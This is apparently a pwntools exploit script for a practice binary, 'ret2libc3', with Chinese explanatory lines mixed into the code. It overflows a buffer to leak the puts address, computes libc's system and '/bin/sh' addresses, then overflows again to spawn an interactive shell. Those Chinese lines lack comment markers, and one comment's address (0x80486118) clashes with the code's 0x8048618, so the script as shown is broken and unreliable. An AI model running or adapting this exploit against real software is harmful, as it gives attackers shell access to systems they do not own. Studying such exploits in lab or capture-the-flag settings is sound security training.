 #!/usr/bin/env python
from pwn import *
context.log_level = 'debug'
第一次溢出执行完puts函数后，程序返回main函数继
续执行（0x80486118即为main函数首地址）
proc = './ret2libc3'
elf = ELF(proc)
libc = ELF('./libc.so')
#p = remote('ip', port)
p = process(proc)
if args.G:
        gdb.attach(p)
p.sendlineafter('!?', 'a'*112 + p32(elf.plt['puts']) + p32(0x8048618) + p32(elf.got['puts']))
puts_addr = u32(p.recv(4))
libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
binsh = libc_base + 0x15ba0b
libc首地址+'/bin/sh'字符串在libc中的偏移，得到该字符
串的地址
p.sendlineafter('!?', 'a'*112 + p32(system_addr) + p32(0x8048618) + p32(binsh))
执行第二次溢出，执行system('/bin/sh')函数
p.interactive()
~
~